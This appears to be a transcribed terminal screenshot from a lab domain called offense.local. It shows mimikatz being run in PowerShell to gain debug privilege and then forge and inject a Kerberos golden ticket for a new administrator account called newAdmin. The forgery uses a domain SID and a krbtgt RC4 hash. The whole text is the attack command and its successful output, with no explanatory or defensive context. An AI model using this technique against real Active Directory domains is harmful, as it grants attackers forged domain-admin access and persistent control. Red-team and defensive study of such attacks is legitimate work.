 mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\tools\mimikatz\
PS C:\tools\mimikatz> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on May  2 2018 00:26:52
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /domain:offense.local /sid:S-1-5-21-4172452648-1021989953-2368502130 /rc4:8584cfccd24f6a7f49ee56355d41bd30 /user:newAdmin /id:500 /ptt
User      : newAdmin
Domain    : offense.local (OFFENSE)
SID       : S-1-5-21-4172452648-1021989953-2368502130
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8584cfccd24f6a7f49ee56355d41bd30 - rc4_hmac_nt
Lifetime  : 21/08/2018 22:01:54 ; 18/08/2028 22:01:54 ; 18/08/2028 22:01:54
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'newAdmin @ offense.local' successfully submitted for current session
mimikatz #